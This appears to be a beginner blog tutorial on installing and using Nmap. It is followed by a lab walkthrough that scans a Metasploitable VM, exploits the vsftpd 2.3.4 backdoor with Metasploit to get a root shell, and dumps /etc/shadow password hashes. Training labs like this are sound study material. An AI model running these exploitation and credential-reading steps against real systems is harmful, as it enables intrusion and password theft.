

Getting Started with Nmap for Port Scanning and Using Metasploit
Hacking Basics 101


NMAP
Nmap (Network Mapper) is an open source command-line tool for scanning networks and vulnerability discovery. It an be used to identify devices running on your systems, detect operating systems running on network devices, and to find open ports and detect security risks. There are a lot of different ways to apply Nmap in different situations: security auditing, recon in a red team operation, troubleshooting for IT professionals, and more. At its heart, though, Nmap is a port scanning tool.
Basically Nmap sends out packets that come back with IP addresses and other data that will tell you which ports are open, closed, or filtered as well as other information depending on the parameters used.
Installation
If you're using an operating system pre-built for hacking/pentesting like Kali Linux, Nmap should already be installed. If you don't have it installed, run these commands depending on the operating system and package manager you are using.
RPM (Red Hat, Fedora, Suse, etc.)
You can check out the full documentation for RPM-based distributions, or use the following commands:
rpm -vhU https://nmap.org/dist/nmap-7.92-1.x86_64.rpm
rpm -vhU https://nmap.org/dist/zenmap-7.92-1.noarch.rpm
rpm -vhU https://nmap.org/dist/ncat-7.92-1.x86_64.rpm
rpm -vhU https://nmap.org/dist/nping-0.7.92-1.x86_64.rpm
Snap Package
To install Nmap on Fedora as a snap package, first install snap if you don't have it installed already by running a command such as:
sudo dnf install snapd
or:
sudo apt install snapd
depending on your distribution's package manager.
After installing snap, you'll want to either restart your system or log out and back in again to ensure everything installed and updated correctly. Then run the command:
sudo snap install nmap
Fedora
Run the following command to install Nmap on Fedora using dnf:
sudo dnf install nmap
CentOS
Run the following command to install Nmap using yum:
yum install nmap
Debian-based Distributions
To install Nmap on Debian-based distributions (Debian, Ubuntu, Pop OS, etc.) using apt, run the following command:
sudo apt-get install nmap
Arch-based Distributions
To install Nmap on Arch or Arch-based distributions, you'll need to make sure you have the "extra" software repository set up. If you need to enable this repository, open your /etc/pacman.conf file using the Nano text editor in your terminal:
sudo nano -w /etc/pacman.conf
Look through the file until you find the "extra" software repository information and uncomment it by deleting the # symbol at the beginning of each line. After you're done, save with Ctrl+O and exit with Ctrl+X. You'll then need to re-sync the Pacman package manager by running the following command:
sudo pacman -Syy
You can then install Nmap by running:
sudo pacman -S nmap
OpenSUSE
Run the following command to install Nmap on OpenSUSE using zypper:
zypper install nmap
Installing from Source Code If you need to or want to install Nmap from source code, first use wget to download the source code:
wget https://nmap.org/dist/nmap-7.92.tar.bz2
Then extract the code:
bzip2 -cd nmap-7.92.tar.bz2 | tar xvf -
Compile the program using configure and make:
./configure
make
Then install Nmap:
sudo make install
Getting Started
The basic use of Nmap involves running the command nmap in a terminal followed by the target's IP address and any of the available parameters. Depending on the parameters you use, you can scan for open ports and/or have Nmap guess the target's operating system among other things.
Port Scanning The simplest way to scan ports on a remote system is to simply run:
nmap [IP address of system you want to scan]
You can also specify a target with a URL instead of IP address:
nmap [URL you want to scan]
To scan a range of IP addresses, use a hyphen. For example, this command would scan everything from 192.168.0.1 to 192.168.0.50:
nmap 192.168.0.1-50
To run Nmap on a subnet just use a forward slash. For example:
nmap 192.168.0.1/15
You can scan targets from a text file by using the -iL switch followed by the text file name:
nmap -iL list.txt
To scan a specific port, you want to use the -p switch followed by the port number followed by the target's IP address. For example:
nmap -p 80 192.168.0.1
You can also use the same switch to scan a certain range of ports using a hyphen. For example, to scan ports 1 to 200 you could run:
namp -p 1-200 192.168.0.1
The switch -F is for "fast" and scans the most common ports. Using the same IP address for our example:
nmap -F 192.168.0.1
To scan all ports (1-65535), you use the -p switch with another hypen, making it -p-:
namp -p- 192.168.0.1
You can also scan using TCP connect, which takes longer, but is also more lilkely to connect:
nmap -sT 192.168.0.1
Detecting the Target's Operating System
In addition to port scanning, a common use of Nmap is to detect the target's operating system and operating system version. Knowing the version of the operating system can be useful because if the target is running an out of date operating system, you can then research the known vulnerabilities for that OS version. You use the -O switch for remote OS detection and the -sV switch to find the system version. The basic command for standard service detection is:
nmap -sV 192.168.0.1
You can also run a more aggressive OS scan against the target. The downside to this is that it is noisy and leaves a larger footprint on the network, and ideally you would want to scan as silently as possible. To run an aggressive scan use the -A switch which enables OS detection, version detection, script scanning, and traceroute:
nmap -A 129.168.0.1
For more aggressive service detection, use the -sV switch followed by --version-intensity 5:
nmap -sV --version-intensity 5 192.168.0.1
Using NMAP to scan for vulnerabilities in Metasploitable VM

Firstly, Let's do a Nmap Scan on the VM's IP address. The Metasploitable VM is running on 192.168.163.130.
┌──(zaid㉿DESKTOP-SNN2HMG)-[~]
└─$ nmap -sV 192.168.163.130
Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-02 11:56 IST
Nmap scan report for 192.168.163.130
Host is up (0.014s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT     STATE SERVICE      VERSION
21/tcp   open  ftp          vsftpd 2.3.4
22/tcp   open  ssh          OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp   open  telnet       Linux telnetd
25/tcp   open  smtp         Postfix smtpd
53/tcp   open  domain       ISC BIND 9.4.2
80/tcp   open  http         Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp  open  rpcbind      2 (RPC #100000)
139/tcp  open  netbios-ssn  Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn  Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp  open  exec         netkit-rsh rexecd
513/tcp  open  login?
514/tcp  open  shell?
1099/tcp open  java-rmi     GNU Classpath grmiregistry
1524/tcp open  bindshell    Metasploitable root shell
2049/tcp open  nfs          2-4 (RPC #100003)
2121/tcp open  ccproxy-ftp?
3306/tcp open  mysql        MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql   PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc          VNC (protocol 3.3)
6000/tcp open  X11          (access denied)
6667/tcp open  irc          UnrealIRCd
8009/tcp open  ajp13        Apache Jserv (Protocol v1.3)
8180/tcp open  http         Apache Tomcat/Coyote JSP engine 1.1
Service Info: Hosts:  metasploitable.localdomain,
irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at
 https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 164.53 seconds
After Seeing all the open ports, let's focus on the port 21.
Port 21 is running ftp service on a TCP state.
But here it also shows the version of the ftp service
PORT     STATE SERVICE      VERSION
21/tcp   open  ftp          vsftpd 2.3.4
Let's see what we get on Searching the version on Google

Searching on Google makes it clear that this version of ftp service can be exploited easily using a backdoor.
Starting Metasploit
You can read this article by kali.org for installing and starting metasploit - starting metasploit
┌──(zaid㉿DESKTOP-SNN2HMG)-[~]
└─$ msfconsole

      .:okOOOkdc'           'cdkOOOko:.
    .xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
   :OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
  'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
  oOOOOOOOO.    .oOOOOoOOOOl.    ,OOOOOOOOo
  dOOOOOOOO.      .cOOOOOc.      ,OOOOOOOOx
  lOOOOOOOO.         ;d;         ,OOOOOOOOl
  .OOOOOOOO.   .;           ;    ,OOOOOOOO.
   cOOOOOOO.   .OOc.     'oOO.   ,OOOOOOOc
    oOOOOOO.   .OOOO.   :OOOO.   ,OOOOOOo
     lOOOOO.   .OOOO.   :OOOO.   ,OOOOOl
      ;OOOO'   .OOOO.   :OOOO.   ;OOOO;
       .dOOo   .OOOOocccxOOOO.   xOOd.
         ,kOl  .OOOOOOOOOOOOO. .dOk,
           :kk;.OOOOOOOOOOOOO.cOk:
             ;kOOOOOOOOOOOOOOOk:
               ,xOOOOOOOOOOOx,
                 .lOOOOOOOl.
                    ,dOd,
                      .


       =[ metasploit v6.1.11-dev                          ]
+ -- --=[ 2173 exploits - 1150 auxiliary - 398 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 9 evasion                                       ]

Metasploit tip: Use sessions -1 to interact with the
last opened session

Reading the exploit article from above image we can start by the setup for the exploitation
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
Now, let's see the options offered by this exploit
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usin
                                      g-Metasploit
   RPORT   21               yes       The target port (TCP)


Payload options (cmd/unix/interact):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Exploit target:

   Id  Name
   --  ----
   0   Automatic


msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
The RHOSTS is not set yet. Let's set the VM's IP Address as the RHOSTS variable and check if its updated
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.163.130
rhost => 192.168.163.130
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  192.168.163.130  yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usin
                                      g-Metasploit
   RPORT   21               yes       The target port (TCP)


Payload options (cmd/unix/interact):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >

Exploit target:

   Id  Name
   --  ----
   0   Automatic


msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Now it's Hacking TIME!!! Let's Start the exploit!!
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit

[*] 192.168.163.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.163.130:21 - USER: 331 Please specify the password.
[+] 192.168.163.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.163.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.20.200.87:44749 -> 192.168.163.130:6200 ) at 2021-11-01 12:49:33 +0530

ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
We are IN!!!
Let's try getting into the shell interface
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash

root@metasploitable:/#
Now, let's try some basic linux commands. So let's check the OS information using
root@metasploitable:/# lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 8.04
Release:        8.04
Codename:       hardy
root@metasploitable:/#
Now listing all the hashed passwords from /etc/shadow
root@metasploitable:/# cat /etc/shadow
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
root@metasploitable:/#
The Background of the Metasploit Exploit(VSFTP)
VSFPT is an ftp server program.
Version 2.3.4 of vsftp contained a backdoor that was slipped into the servers hosting the source code by an unknown person. The particular version of VSFTP included on the Metasploitable virtual machine contains a vulnerability that opens a backdoor shell. If a client attempts to connect using a username that ends in a smiley :), it opens a backdoor shell listening on port 6200. (Kind of like 2600 - get it?)
This allows the user to obtain a root shell, view the contents of files, modify things, etc., all by attempting to login with a username ending in :). (Note that the login attempt DOES NOT have to be successful!)
The original blog post about this issue: scarybeastsecurity.blogspot.com/2011/07/ale..
Pastebin containing backdoor code that was inserted: pastebin.com/AetT9sS5
Rapid7 exploit information: rapid7.com/db/modules/exploit/unix/ftp/vsft..
Conclusion
The examples provided here are only the beginning. They provide a basic foundation for using Nmap for port scanning and OS detection, but there are so many more things Nmap can be used for. After gaining an understanding of the commands and usages demonstrated in this article, you can further your knowledge by learning how to use Nmap for other things like getting HTTP service information, getting more information about an IP address, using NSE scripts, and more.
Thanks for reading!!
Hope you learned something new today!
Don't hesitate to comment below to raise any queries or suggestions.
Will see you guys very very soon!! :)